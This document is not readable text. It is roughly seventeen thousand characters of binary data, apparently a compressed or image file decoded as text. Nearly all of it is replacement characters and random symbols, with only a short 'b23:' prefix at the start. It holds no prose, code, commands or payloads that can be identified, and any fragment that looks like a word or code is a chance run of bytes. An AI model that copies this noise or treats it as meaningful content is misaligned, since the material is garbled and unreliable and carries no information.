b23:ݓ�h���qYJ�M�#�6L��p#r\�5���Tg:�C@�v,�#�"�2��e�n���B{�K%�vG��GGT�����h&���pҕ����P��p��"�X_%ڗL���c���&�\?��m�C�OA�(ER#l�;x�D�T%թ���dG@<V��U��Td���[��2�v��;���l�k�_��s��v�\^'N�d��ȅ]N,5<�Y^�\��l���h�6��FM��cFԇej��p�|�e�=~r�%Sx��_h@�rpby�������S���@��@:�q#��K���v�v5]5F�0�F��*�Ik��OzאHiQ�p���.)|e@���z�[��Ƚ���Z��w����8%��yl��K)��¦��%+�l��(rP;7��*�"6�X
I"/��->��%w��tp���p|'eU���_a]� {��~D�'�l�jn�[ciɝ�=o��j-�ܵ�����#�q�C��?�Wwx�n�

&�6���7��*��������������B7�=��Z�ЏV���Qbt4�T'5���"�']�4���n#�f��T�t�W|�7&
��R��pg v�DEeGMg�?&F'�g@9{���F[�WG%lTw%8}Oul��lWu)0(K��S�@"�4b�DVfql�{�B,��V��m�x�I{�6�=ܶn��6��v�txD<i%��e}�E5�oO�K��K��k�2C8�^b�b�#�gu��DgO�4uX�ఆ�a?߂�!!�}#Wgu@�~!s2�� RO)"s�E#�&Pu�!�sV#i�4��hRWt����]eQ�$ix]`�B��BH�u#�� �\���iB��J�O�cc3�6���>�q`�6T�"��OxF�C���FowN�>|�w�`�RE�0�4�EV%9�9��9��%��L8;Jy�Gy~!I�y��D��n���'�qc`�v�[ւ`��z	F��K�F�pa /�RZ�N2f�b��Q���u�|pӐ|�6 ` w�i�������&��}(w��ugzV2.C�R~>�U+3#PХ$�\��3��sD7$�h#�։B"�8
"	���i�$Mb�iإ��e�e�e�ua�u+�RyEJ�A�q�OE?K��=I�X��H)𗁩fz�a�cutaB�o1#�H��Hb�Z���)�$W�"�c��h��8�Bȏ�XS��wfZ�7B񍋩`	� _$9QY��EYY�Y�5m��᳑mXfp�&q�O�|(��u�
�М�GD���!''g�_�	���ۙ��)OQpP�hQ7�psJ3N�� �QE���KO)BD3/�Y�(B�IC��ٕH���jFD�X�]�u���Y����']��oW�S�T1�i���11 �)�
��0 � ��t���(,z*�@%xdUb�S����p�|5;��>�IE�u��ᙐ�c����i�r	�p�������X?5.�T7u�o�)�iU�k��K"�k��.�=Q��fH%z|d��Gvj�(i�~���М�`��R
 
�y;i�"7r���� ��	g�^=�"5�BGY�UP�<4�5��t:�Mp:��f��4 �]�ٟLWt��B'�tD`�q��-�pb2�&_�c~5�18��Qp��M����r �0�Z��@� `�0 ���V����+J�0zE���*64����mD����@*��9��y�E*���yNz �;.Ț�Eq7\�a�`�b���7�J	9Z��"l؛TW|���g�	����~
";�����s���ڝ���/; Y��FP=Þ��A�����%�i���ש^)^�
tWɁ�����'�����"%��Y�s��*����X�q�:q�+J
�a6~�q� �����J51�@��@��{`�zk 0p�ں�Ě��6�����bZVb��4��*l�
��:���+��:>Й�ka(�Oجn�W�F��q�֥�sEM�z��o�Cb���W��?,P�Gre��RZh�us�	ӱ��{J��P%[����+�-�,�������?)t�=�4��ܐs�e����*�Ck]�şE��ٳ���K�utY[���C���Ɨ�j�0�`N�^�'�7�pI�y>jM��v7��� ]"jԚ����	p��p��c�zd:�7u�	���tm7Zm ?�L؎���{���IOPn~�i�'El��8��+Wj0�3T�s*���6��a�>�f���^��t����	oq��j��[�W�ñw��vX����ǅ��``��9�;g̛.�r~
���ŇVsK��>"J��߅��I� �$Qr]�k^��sp��Z������0�z��Kʤ\B�R�`�R���R����� �pҸ������w����	��Ϻ���� ���S���Z8-j�B�-<�;[b0L��T�6��˙�[�v�yF�y��k#�X�p��X��x����w89��
�S�
kcJ�ܑ�ɆC�#�����F��Vˋq��ȇ|< ��k�͜�%�q<�-�}*��4�s���!]���3޻CP	7{i����Q���V�L�qʦ��t ���{���1� �T�cs�z��	(`6��TL�n����z ���p 	 ̾�s�'z��:�$L�|��	d]���L�Ӝ��Cw�d��L,t�͕W�w}���y��o�`��m�[����5�\�S��N��-\�`:Z��J1��L.IG�|`��+�������{�w��or����� ��=��@��>�wC��$��� T�&ݔA���	&��]|�1DI�$U����?+�:�S[��=�j���D�|�g��^��7,a�0\���������	�������b���zμ �2��A�n�����Vج�Mh�-�y]�>���zwU�z-���JIϔΉ�؋���Y�G�@*	�m�.J�K�<Lk�Nӭѱٰʿr��+q4�|��A��Bь�@�ҡ>������-R5?#�@�ȯ8����Ǎ����Yi�-��M��]�G�A��g��$�����-.F�
��
p
pI��v���
��- ������w��yw�R�>x���������z��v�����ݼI�Y���E.��@ؤ)�Tb��~$�z��M�F�n���]��� m����dL�?�k����	������2��D~�����p&�!�ܓ���Mn��	E)�e�*mR�x��=�/�����)�IC%��jH�	���D>}Dm�2en�����K"(����'��~;�, ��Y}�%
���%�G�S�Yϫ~K���`VnHB�������H�/�Ejn�p^zEt1�ڤ������L��\��L�8��h��>�e��` �ҷq��*D|���Ӿ:�
=
	}�Ѿ|�ޱ�n���4������=�Z��������ay�<�$�.��jZ_ܨ�4��G���[t8]����Ӧf������I|��w����i�-n���>��������<��Z�J��]�֢�vЂ�I�#?�%��)/����-?�*_��J�����!���Vg�^k���@�ƺM,?����Vؤ������G6X�S������ƾ�
���pn_���f��� ��ӧ861����HI��Mb&�,�C���e��p�Q$�`%�t4I���X�s�̕5��PX����NL2�xA�����q�8�N=m�Tdϔ+���p�#�]����Q3�H��r!��l��#�ڸr�u�N�6U��f�$��` �dC,8��|�{��Ԅ	�`��"3���|@��04'@� ����k�Ilٵggt�Ɍm޽5a�=�V�DnG�"�����u�t�7B �"�:��!Z=�`h�94䩜�Ƽ���������dH�����y������w @d��0(�d���d��)����+��C.ِCO Q��)��H��;!��#�QBC)�8��"�D,�1�W��f$�!� �W���+h�`����������.���B�.��+	� k�&:��M�l8NT�l��6���8oE>�z��hk@�()ѥ��ꬒV�@���r)Җ�2��X��%SN��Q� �RȢ�bԩ�Hr
����c�Ku
+G�*�T�5j��'���t�0��2�N�v/�0f�Pl1��y�J�����,K�3]R;�3�F;` ����F�#\BO��69���x�ՂB���g!:�(�.D���V�Z�Л6�	��?�(����#�_�3�@&����m�B�0�u�p�Ca��ST�EdE��w�BcԶ��nt��zk^# �4)׮��R�&�4��_�2�X�:��dbȠ2mm<yXs�?Y�m���nb��H�Z@����� դ�nT���&MKRJw��S�=}���7�����U*W]���QG�R#N�.|�H�Zؼ�$֮��hF�/���9��c�&�A�Z�3�Nkw3�H�,��@S�yn?��7y�/���2��e��`�����E _�
��Z��k��'$Ƹ�K��c�pǿ{��q�f �$%'e�b�ؠ*�C8�Y�բ{U$���P�0j��8K �*H�-AH�X?��s)�Xa�ۘ�j�k���`ͥkZڒ�����*hS����F�<nsk�]� Y�9�ม9�*P{�M'Fũ�<�\�(g:���&S�~V5%��jMh�U���U��Ǳ�nuQ��X�:	L�0�{���I����CkPcx��4�)^����t9o]�������
6-�Gc�80
p�������a>�� {����91�Ql~�˘$�ɜ�G�}�Ɍs��mp_�f6I�a�@5Ӎ"�"��8D'Ѵ���a�A��a� 1#�-4JVz���o��X���� �Kz)bB������[AEǤ��ƊWd�c�Q/��#
)cH)�ϩQK�d W;��QN#\-GDFV�(��:t����kU5N��`�"7�|Qr����@��[����/4�Q�:��(�y � ��V�pzL ��h��� b�!G^m��-��|��@s0b���䇟 �b˄�2��?��lӜBf!�Ag�,�1b���-(��e�b��tZ���Q�;O+�N�j�����DN�-�%J��ƕ@�S�v�OV�RA�P�������FQu�i�TE厢�F)E)_���)�U%g�
$�Ҹ���fi�㒂9:Jds� ��vbR[�D���� 
9��ʧbK���`�!�]��?J&fb�� <D��΀�[����.{& �a��vK({�S����A�����w>_G���0���2����_�&��W��1��!������E9� ��C<
�7١N+���4[B���+�X|�Ֆ$�X��Rր�5�x�V�P<D�Bx�Vp{eh�ڨ��%,ᡆ"g<vw~�2�F��w�;uo �;�.
�Ԕ������u��J�ӝV���<�C�J��,�v�϶��a�y5]������`ٮA`�����lC�����H,�~�Nx��0ۚ=r��W�b��}�v��
�&b��&�8D�t����u�~͞���]^�׹���[a�WO(�I8�"�9��&Ʌly��ϲ5�*��r��cv�x��]f�^�.����t����>����/�8�xӒ�tzG�%�F.ԤF!Se�,��5}�oab)V���s;�A:k�I@�EյQ�,hl���7����֠U\w��wJ[X [��� *�Ut�ڿ�!EŠ���5��o�5|�/)�b���~��n$�5ɕ܄��o��[�l��1=@�l-Ç�{�K�5҂����o��Z���m8OI��1�>m�C?Nwπ�>�i�#��3/��/~��|������[ �L��eTLςF�+cS!�z�9���ZIulW�TK�3�:��W�?cA(�S4�@4\s�a�f�g�6��Hqь�� A��ʰ�c�û�Ż�{��[�ms�������p�\:��˗�&����"&�="=��Y�;fZ��s2��B�;��1~s��ʇz�ð�Ӄ�~�����s����B�"{6�)&A�K"q������8,��&y�?�>�8�>��۾�`���ܰ��H���"U��C�A)�:��s:����]1�Q,�T9�����RȺ��5�A@)!ůk��Y��+DT��b� �_����&�bt�ȖuIt�@r���h$�iČr\�Ƹ�F�MP �l��ԥ�����8ʑ_�<xD�$��v�G��b���K� b�A�y��#Cߛ+�
F
�W*Æ�A��U8�QC<ԧ���ܸ86K��r��H>�>����cD>4�E������TIF��9��"Y�7������.��T�H��?2B� Z��Z.ႯX
�@���S��3��p�L��@����j�E⒢C#�D Ƴ�ݙ)��;d�0�Bt����Ԥ�+�b�m�Ip��ڰC�ܛ��<n�'���%��A��G�38��Gy��x���D&��7y+=^8��Go
�|c�ދ;7p|*��G�<�2���{�؂-��44��,��������h?�F�D
�CIH<�>�dI�lN�N=��t���9I�'Jˢ�
�F1�Q�	?�)N�DQ�)�SJ���,aJ��J�x�U�)O���<J�SD$��h��	�l��5},F��o����H�v+�*�j��0��� �L%m|�L��C����@I� ���@�[J!���vT�����52�$��4��3��G.��K���,٬Q�LK�����=Ԅ�ࣅg"�R
RNG�����*i��[%�X>�P�ӕ�C���Δ\S��Ɗ��H�'�άq��ů ���4QL:��O��J����
S���tGT�N=��V;���t�d	����ԥ�TlX�Fμ���;[x�jTSdc�t��+���P�8<9\%���A�QtSQ�
xQvL=|� (=�d��{��f��"�Q`�,��&��:�1�g=ҸЄF�p�m5R1L��dT_P�%��"I1�xm1�Re�uI��31��ᔞ}u���wu+6mS���G�W9��H�HE����L���?Q:KU@�k��\TFU� ���œ�JJ�	{�,I�E
��?�� R�T&Uk1������FQZV}��2�+��2 �TM���"���<e-��<��8��!�b�.Gm[�Qg��h����Qj����"�=CRR��;34R#�At̀��[�X؟��7d�y����{�~-ST���UX�z1�pD�䧂�Op��	�8%IH�-唚�Ң���4J�zEM��s�J�>�\��ů�s�V�XOY;D���]O_Q.D3�Q�.�P͏�@%s�l	��� ���ػN*6�=Z�������,�Խe%_�s��%�1���,Z~�Z���[�%�a:�a���Z[)��y	�:M��U9[eW��EV�-Vt�����4��yɅ΅�m��u|���W2�P�[έ\�U.��޴\�L����<lJ��:=��E�?%�HO��T�8Ԏ]���#٩�����?�]Y���A#ˈ�Y��H��_L^�k�;Q��1�˥%�MR��0����I��|Gn52�U֯����lh���� 7X���/g������e��2w#&Q%FQ����9�)ԄH�t�Z5Pa�V`#�+�#�7�Z�c�<�\{���<�"�� ����5;�w���e��nD_��n�7���/�]���6�OM�E�f"�I��ݧ@�m>E��TS`�����KL��̔YM&-�ʀ�O����;�ӪNڃMJ���$-[(e��&�5h�CV�Sh=�N��u\h�E>m��CNdE�GF[:F���I��)�|�N���LѹMK]�2���ٜ�9Vw�����`p D8��׋�e"e��e�L��ƿ���ea�)`&�	B����c6
��"K�E�x�=Z�N�a��T����X���nY�"h�"*g��fօb���d�k���%�b��7�u�1&c+�
�|&�^q�g�6�O��0����ɦ��E����<�����&�m�lD�h�^8�~-�u����xiG��J��N�5�mk�%eir�c����\��L ����*�����`,����օ�WB�n��P�����\�ә�n���H���V�:��C2��N\.g��ֿ��ٍH�S�fqf��6� �{�*��5Zڳ��e�y%T�g�uc7��|ު�얣}�Ո���-�l˾h�qzਭ��|i<.�q\mv���ֶ��{�9o){�{���_T^iQeT^��37rE�|,�˒	 ������'�ӽ��5Æ�e?Dn\�G����/���c�9�I���*Mo%6]��o~��k� p���#�V��S��>ߜG����&��-^(�O5R8޾�_�D�^O��@}>1;ZsPd�,�����Վx�痉.dPOu�6���_Ԧ�Ê�	�`���im�G���U��A�p
� �s��3�
�G`n�W�,\�E��ݲ�-�r(���C���]f%1���[6�3�u��Jd��Q�X���^]M%^�%��n�#>먐O62�q>O�k�>)� t��E�� ��bH�@���U�^�1ڬ�]�t<W��P�LQq��w��W?qnm�UuS�"�����A�,����vۻ����7�_��)}�gH(��mZ�"���R30��=\��ӊ���v]�r봨u?�,/'�<��ΦA��'y�aU����ΏB�=�{8����χ�a���>��V��޽k��r&�:O�B���G��(�-vM�-��xͪ�+��^{�go1ZѠ^�`6��Qw�PoLDr9�c�g}X����Z/۞����q����6'�NR!t���E�W U �Sn�bR���!^��6���S����d�2���5��n��_��Fa�l�q7{�o���I��9�]���;g�e⏩`,"tI`3�B�pb3"�]$��>f���<Eid -%M���Μ���T3� �[m�T��E�:IZQ(Q�A�A7�!ӥ52�$L*�&ŨB����V@{���!l`�� @Z�0� ���@�M�`π�Xhcː9o�L��bB��!~9�M�C�<����(.�	CͲU�ڹy��dh�/��~�)����K���||S����f��q�=<��'΁S١*Sd���#GN�#\Nx:tB4�J���N�;�UD��s�ǼV�����e9�i�;̫�Qy��@ eӍ�I"�M�i�<�j��K'ਓ	2�m�����J�H�d��-��BbcÈ8��)޸�6�hƍ���C���G"��yd�I&�d�� !bxAR���[���n���gr�QGg(C�L?�T�N2���O=���w�F�癯pI'!J�Jq��K�I�C��4��N�����i�~��S�6�
	�ԧW�q�nՅ,c����U\e�
�W�e9���Y�`�d�MƬr�.+�q�1�߁�����&ۭ�Ң��9�='�n�M��7̙�\����d,�]W%���;Ϊ�� ��f��z~�I��i�%(`��!�`��@��(6���8�p��u�D�*��z��;�Hc�Xi�'@�"�[b�8㬣�R���CC��v�Li/�,k�tB�8�p��ј����F�ҵ����ٔ�on�'�dg蟄j���(�}�)�b�51��}���.�؟���Q�%�8=RU�����
]w]Q�B+w�
�[ ;A`�kl�Т�^��v��2����nS�ʶ�mb���n����ܺ�B��%�t�ȅ�fw4x�{�Im�����-.s��V0��u{w�` �Ȏ��=���~<��L �a�4�yo�(��$���g���b��,��iD+Z���@�R�Q(#6p�c�JI��&���'~+ȥ������*h���48bdlh"����D�cQ,����9�po�CN
g�#"�)N5U�[H�NH���S���	PKXt��W�
,����h�[��-� �ؗ�ݮX����舻hA�\�i���>��.��z]q��;u�x�Y�I<�d,;�%��!K`汞����5NU���~dן8�<
����C���b��u�׀>�ldB  1x���E+[Z���.��f8b� c@@�jS�3kZ�^U�� �A�U�mMe���ص8���&��2,�N��ЉH�'4C��0cr��@��t�a�~DIy� Dt��&�)���FT���0
���W�.�. j�hX��2҅Vo�]��8
v��#꼥�ϴOv�D-c������t�&��H�+`�4Wj�g��YB�F���� ����� >���5U�+Y�� %�b�<��d���(L���Ċ�SI�0&_��W`�u�~u`��̛3iՌ��IͤY����\kȨ�]���W;S-bN�0�M(��AeȂ{�3�c����*��
��jK�w��M][h8#J�p�"�0�N��=].���ѻ�1-m�Q��+����K�\�h��r4/L�Ȭp�&8�#-���qu@�$Qߵԥη�F�Vp��"���Y�T�j���q�W��3x�I,zƊ��MYM��X�5f=�����}{�k.� 4	�n�*�p������ì +j��I��MS�n��e%�BD'��T����xʀO���'[��R����mT��S���ZBy˃����u�p�����S�B����&<�.l)�(�[]�c��.�]@��!~ �G��z��#x���5HE��z��jF�BE�P�w�<&2x;�#<�qXg�H8pUWSǭ�>������{AhU�*�#�1H����A
g�L#�,�kw3��&f��m��:JEñc��ok[�@����z#PkBL�A��z�0m~+�i��Z�2��,Ѓ����j
N�����B4��p��p�m �bV�BJX�N�yV�H���C�;4]Z^F�»߭)�-_NO6��+�����o�	�~ݷ7���ׇ>؃���T�m��n2�w����*�_�t|�Ƥ���L��bz6��g��;�:�k���m�=�y�6�w��m^J5���*w����
����<�)������������+x�+`p�'\�cV�D�<�3����"ƕ��׻y��� 2�/zX��^��s�����
�J��6W�h�$z.W8#���C?�5�%gւ�=�a��LE��['�����X~RC\��%\mb_	z�;��Qu��KZ�Fa��-)�DB�1��PL�CU��0�6h)ؗ8�/8�ܩ�Y��y�j�� M��U^���cV��H���������C��%����͙�M�]�6|P�m@i�(\�DBɀ�����6������ՙr}R)l ���
9 �����-�Q�u_�������!�=�1a����azBLr|������!���_��&<���L耫E�ɟ1ೀR�y����|�k�_�̟�HL)��t�#�H4�`v8��T+��ư]��F�L�����h�(�`�� *�����.��e­I�!1�P
�:���� g]��a��(#����V?��3�^�o-Q^DETpIa�U��xD>t��y"Ȇ� '�� d)���9@�N�B_X ,��W���Y���OI���!6Lϱ��~��Gvd rZR��б)���U~}չdȸ@�ՋL���E���&��&���l�2�߉�Z��Y"���j���1�,���Uf�]-�b���1^��ш�aS���
�"8�MmQ�3�`���4�6ѾM��S;Y�i�2���i�8��8٥�-��#��^��L��ccJ�^�>�cg0�a e>A+��?n&g^�F|���eR��U�E��G��%� V���Ԓ�XTl�� �I�R- ^S��#��Ae��Nڣ�Ra��d!zݪ<Ci�X���.�%VH���D�F�X��H�^��7՝��UzfgVVauS��%Wc�a�V!9��89}Mټe	�e�	枨^�I�HJ_����9J^�A�B	�a��걞Dţ�9� sq�x�(��(_n�f�8����s���(��D�jR�d�#4Om���DR+)G���m�����%�a ��(�zU���MR��N�%�N.�'��AgS5�/�;��٥���������G����/�O��2zL�a���t��Xf��'	^	�'��Շ�	3�Df���������m*6������?9hI<h9��b�.��`(N@!<&���&�*�2$爎U((�*�
���TA(�
TA�A�
�J��d��f��f�Jj:�
x�"d��4�Uj�+n�oU��1i�>��E�J���v�#�A�>]ɼ��td�.'��P�$��U�"�
j���2�]�4����,��^�c�Q̠�����0���:*w4��#1~e2j�N'?ف��eK�S�S��j��`��̀vc�
��Jj�2�š�ʥ�R
Q!�2��j�<'�*l p�x�����B ؊- �,���m��m7�µb��Ρ��|�d��FNF�D��
��Bi�r��k!�f��dn�+��«=��y+����b߮�R���d� ��P��zZ��$ ��ȼ$���w�$�Y�+f�6e~,U����h���)����^�!cX.P���l�6��P�b���l��	)D#�n�o�`j}�����>�l��f��5�`�*��*Ӧ�;2����V�XՁ�+�
����> ۶��*��n��έOխ:`����a���&��+�}��+�i~0��k���o��Wѫ$�k���Z�M6�m�GOb��ep($��"W�%�h���W�"�u�1��b�>���p��pu�ݠ��
���&�0)1��7A�� ᕬ�^�Gt�̦�~�%h��%a�1����-�~/������	��Ma�%;�o���<��Um#x��*�~ �r!�������o��N߱��gX��@�<q���vl��&iH���b�n�$')�c��E �DիI��Ջ�z�Qڦr��I�#J�r~�c%l�n+�.^�nx:]����Ŷ�0
V�jZ��n۰%�4�`e2�^d�X\�,�b�5/9�	vDL�i�$p���1b����3�yo���@�V��D��#/a3,m�:�WA3&=����A�ƁD@!r7�!�m� � �<r�b�n'h�,��!��%��w<�T		"�L����M���yyp�e"F��I"Ln��x��)�&6���V_�/�W�"��0�1��$�����`��0���Z�u^��*��v��3����֏�0�J�[����e��DL�q5��ͺ�.Eg��qo�
�>Y���?4�����5�YA+4�1�q�90k$h���F����Aj�j�vEGtk�6!��H�&V�m��2�)�#Xyx2��(M��(�4�r��H�r�E T	g��=pw���*�O�3�./5��0U�.�=q'0 �[g��,�<��d��� �iZ�.0
�|��v�U*�V"��s��52��j���.��-�`ߠ�1�]��=Gj������?k8��c��Fmn9����I�!L&�=�>+.0k2�x:,��8iG4h�vhGi'����l��Ev�M5�r�%�txCMQ�.u_7'wN]�q�)����"�p�57,o9�8�*}rnivr[�K�����]��� Θ1͝�)*%�����X�w;��`3[��[�w%z/�bq�n�*[�8`8� �j������<-8�W歉�l�^^�7o�ъ�d���^�Xh����BQpi�C�94k�:�
�C�ϸ�G��A�V.;��A����{�+ ���M�L�� vrI�,N��y�v��sJ9Gn�����T=Q[��y�\K��8��`{�����7%���71��V�s�����`���4��Ǻi(�n�	������U�]�5js�O��|���ZVz;)�<���ų��Sg��km�@�e�b����AQh�*�fϯ��S�����:�� �V7D ��9�z-�z��D�S��C{�{��C�cRNҗ�'������w�Oy�te�;R�Z�HR�9w+��Q'PR�)!t�r���x�V؝:�¬u�i�T��̐"X�}��(�6 ���X;����wg��������#�V~��i�H�H(�eU��弁f�;�<�΄��~�+v>�e҃��o8���n����<eC\�6\�h��� ��;+�Lk�L�4��D?�?�7�?g=���F���_"����t���Z�̚�.�/��on�wۿ=@�3'Л!*�Ѹ>�x��b�%�bX�)�Ğ�aaT�IQ	I4'	�:�R�3��@�yif(�Ϧ�D2��?�0����D>3� ��8lb�	�K�aP�>�
���5��~%�j�Yɚ�� �Z�#�� )ܹq���c�J70���`Ç�Vlfqc��רC��h�`�J%��;5�|���Y���NqkT:�2�j����6�ְY�nF$��ޱI�[�pbǇ�@usJ�A���ԟY��\��ڷ�� �!b�i
Ч7���-F�ď�^<:m���q)�f�A6��&%>��/� ����
���Aȩ�B)���
*A84D�7	��ILE�ځ����őa	Ƨ�HG2B�V��f�J��%��D	��|`��'�p'sJq�$��r���L�s�Ò1���\2*��C�<1*�"MB)�;0��jh�)O��t�'̨JDP�4�/U)��m��D����,�������b��r\�Q�ˬ,��S�"�.S�*
0�
����h�����������23d����Zc��Ў=m��ծ;�d��6j��.9ܸ�7f$�m����9!8D�C�Zr��MZ� �:�;o=}���_~�Ï>�0(x>�2�Sa�0��	�x��7�@�b%�Xc�lP�*$\a�|T$���PQ��L�����O@+p��0sG���F��<�&���	Θ��>�d�˦�L����L4���\<:A_� �g�a� &��3&<��4��|�j��0�ng-C	���G }�Q_4R3�E�2��W:]�#P�zjUW�:��R�H���¦�X��1]ye�fQK������|/l���]�c��4��ք����Zy��v;�d��?� Du�wW4�pwm�y����~��_�wX���4���lN�I#��� 9d;&\��*p�����X��K^�GF�����MGS�� ���
bh`y���%�HE����*�������g��!
`��i�GgJӣ�26��l\	�ʷ�=d3�`�#b0����u�����9DQM��&4a��a�y�8��)���-�袩(�1Z0�b�VժW�t�
cD��6+3������P�\�b��3�c���ӝm��;���7�!�(��pO\�\N!G�sM��d!�IFZ+{�4��v7���`�O �g�,HA��X���4<�}�!��j���g��'�V=n-R�-v��h��2:�#b$,�� 4g�	Eޔ�7%�Ӄ&�	K��N�S]���lNl3�SӐ6'�ͤ&*��^U���!IĨ�؉]!Q��"Yǐ#dԏU�����1t`����RD��o������[!1T.�caf��2Z�U[d&CS�g�N5�4%[c��R���(�a�yUҒ�K��vm��G�*��z=S�K��Z�+����`���A��U,H�P��`K���bQpP�>�d"�'�b��Z$C,V�t�t�@n�)2�"I�(�j���m��@��Њ6jrZ�=���ND�k* �j�uM���A��*�ꍡ�٭/ ��W���(ޞh3�W4��Lt@���Պ�%�e�R��QTi�U�fuS�6�:�M�X"=��:�A=�.xY�wK�2�Z���w⒪E/`�j2:�ᐲ^A��x5w�M~GQV�R»Ckx�JX�Rp��	9TeU(�[��P���U	������7f�+P�ۨ�)M��$��ld�l�e"ǳ�l�����z�ɠ��K�aE��EДe6}-l�hl3�C��s�B
�D�oEˑۆˌ��"�Y��!"�c9�n:~�F!�A�e���u��h�1�杣wIiIO:u�6L�	@8R��DM �P���7�j�����_{�.7�;���9oRy�WH���J�D*+L����¨�^A%��@vp�@��	q�v$fĒ�ْj���X�{M�5������j�،�D*�31z���-M��{7ٳ��h�}���LcҚ����/K9J�D�ɜ[7�BƿTZ�,j\A���O���-�
D�;�Z��:t���bڂ1��/]GJ��-�x+n�-<���P�Cl�Xo��K�ӝ uHJr��	�6���o2]�usD��P�w������k����9�����7LZ����)!r�B"X������X�H3���)87	��c�\�ڼ�րUo#�[I��������CjK3�(K  ���s�'�CS����!.B�'�⨂������Dxs��9��̋s��;�� w��R���hh�g�U���2�2�<���=�����5����������p	�5�V$ԃ�j�S�Y�:�i���y��g�����`ڮ��@.Ah>���]��B������BB�n,��	�`$�$O�Jb+��ݶ��He�`��\EC��F/�-!��+(B"�lkr�G�L�j�����,���$�)`�.~/0���-2�����bj�ݘo.���e�.i�>�2bN��������q.�����רW�Out�O��o���4<M�������.>��!�zm[F� ��P �jUCzt1��mM�*l>�%g�G2e+'J! ��h�m��vDе\fP����0f�Ʋl�`�XO�,kߎ���M����i�nφ�D�H�@+GT�"˞�k�M$�	�����X�V��E��ap���h�6.Y�.��<�N�+y�;Fpt�ٰ���t��±���(����>G"��"Q�6n�l-:F���Pv.�v�+d&Qq�F	�*�$݋Y��q��n����z�~HѬL|��o�x��g���HH9��:d]�r-@
̅���#���qa֑h�U@t����!��7��M�^k+7O+�l��Iv�|$���)l���r&
��ܱ.�,s��	���f2��X���� p�,���ۘ	
�+!�P�N�u0��ZGu��^����Pe�3��c�4�/CT��B��!��ž�c%��o �O��N�}r�w�Q�~-(/�(�+(�<$�!��8���뺮��<;�<���|�ނ�+��0mlM�R�r�JD-g0�R���r.I�.��ᴌ�jX+������-�	0u(&H�0�I�5�m�6m�#Q,8% � �ڋ8R3ATM?=s�d���!]F�psd�4+m"w� _S6o�F�X�E�j�]Fm[�8��[���N&	��6���pM�:0K�z�eOq��`�,*T�
��д�#�f�DJ�Mc1��sN+�)��<!LO�!�f�$���d�&,6�W�L�fg>B��m������OH@+u@�p,u�1��$/-�TP�#�+��5�E�!��!E�0��P3��&���Bc&�C�h��4���-O$]t!an�&4u�4_e.REGǨ�~��x4"�K�>�*�HCs��XV7E��hsz��XMI�O�^�1g5�+�j;
Pz�;D1_���{�6�e�����-�h,���@���4NL��a'V^�N'���fF0Ca�.�A5���`��#�M�R�k��H�m� B'�R�SM�E��1�R/�b�=��d�6N��KH��<rp
G���8S��j��u�ȕW5=}U�%6W��j�E�ule�s��m��:3]l�Z�0���5k��f�@	\�9�!��hS^Ϡ7�u]��Ֆ�p��]�hW��:�j�T��3'{�9��3�4�p&eLVE���S! 6cU:.�u)�u�v�4��U��-dӉ/��L6���`U�^��B�m�sbV�d�f���~���mLϒgj��/�RK�?��W�5;�@48�rk1��DG�����.)$6����W����n�,��7lMͬ�X�e܄mTX܆0�.s��m��5�B|	�
W�6]��> �� ��._!�՜t(��	��x�&Ʌ$��;_��rCq=��q��S����nt�\DwY��$N��N3�u-Vv]����&P�z��g0��:�P�k���yO5���E��?����XlV���d��S/����1�ض��m�hS3�4 ��88�3.��P���\�
�V)����M�����'�����ӟD�-�2��xh���J���3� XYS+(-iP$��'T�V�J&?�-���4�&T� Inw��9ଘU�yl rȒ��	�Y��A���Nrș�Y�˧���x�,+�W��H��סF�ٛ���3�F������ٞ��9���	j��O��J0�`=�׎��d���@669f��N(�g���p�l6����Qж乞E���59�Uڤ�&�e�v�����N�)�!��zkY�ryD~���y��M��������1��P��Y���@�������u٢}�����W����a��Y����:��z����đ'h&���ڙg֣�6f�,�B��ٳ�[���'��z�;����eoT+ٱ=9�Y��Udcv������8ĕ{���8����3��@w���f�Uy�yy��a۳�xa��R#���Z���$^Q�}{f�z�y��Z���z��Op�Ⱥ��d�1���{�����d��ѩ鹹皺����?	;�Az�ͻ��l�Q�T?��[�ںEڽ!���{�%;�C�J�!�[�_W�ρ�*Ш5U ,��Yy�K�dܧ���G��)\���s�Ak۶u����J����m���{�	Xl蘩�鸷:�Y���[��ڻm���:fJo��q�����U�Oۯu��]��O<���������ɫ��ے'�������8D��)k�);�����C�#��+\�7S[ٚ�yč���Z��Z�-:�E���|�o =`�	���	��=�����%��5�ǅa���������<�1��-���<�<%�f�7��/5�ȟ��;�;��[ʩ��u���f����S9��<<�����8C��}����A��<��fc]J�xm���W��=P�ٲ���I�����|����`�ٽ�����=��}ލ@�@��@��6]��]�9��BK�e<�G�,��%u�pyM<�Y��� �3�>�g�q}�w��u���ױ|���������\�ܵ�]�ל�O�ͯD�eZ �	���+z�q۱v0��O����;JNf�]Խf��>�~ꩾꭞ���a��]������1��ޛ޶^\j~&�����M����?k���������1K����1�=����a~�\�o�ة2�W�O��M[�)�i��ɜ��ا�\�w��������^�e�<aݯ~�Y�����a뷞덀ܓ&�>�����~��{���޲���i���������w��9ʣ��G����)��]�r�-���<�]������-�e{�]��z��QK���M�$���E��� j�3B`���*\Ȱ�C2#F�5+��5�P�*�1�Ǐ �lBr�0�(O�\���K>�bC�mJ8�(\��s'K�+��H&�H�rTJәӣP}<��hөU�%�r��V�_����iǏg/���R�[(o�ʭ�nG�x���{WOMz�_Tx���!��jUjpci�Wpw�r���h��!�AO���ɭ
�"̺���~�i�0�wU���	��R�b:0׿R��I�r�t��Y��ٞ�n�ʤ\�(>gH�>�],V�3C�i�I����:iV�e�}�nR�݀.�
����ЃE��	MHaEyxB�L?u8�� ~�Z��Ԉ�"W,�XVrf��"���ՌY刜X;�8�F&�UHi��U$IPg�\L�夌��^H��c�ɦ%kX���h��y�g�I!��`���L�%'Y
���`g`�K+J��;iQD������$o�v���A�4��$ՠ(������w0�����i���1�q!/p(�Ĭ�p`�����8Š+l:$��{�.�����R���F�Ƕ�X�mB�Kз֊�m��>�G��{�J*��Ӽ��[MM8� E���vT��l(&�K�9�L�
\�����W[K:�a�O��d_G)�MV^�Y�X�b���c��y
%0�)�-���,ߩ�%�W���qb���L��u��(I�gn�>�C�u�|��<a�u 4(~(��ЉrG'.R�	��L�T�
ɥ�
�J�E��Cjl�v���&x]�%j��
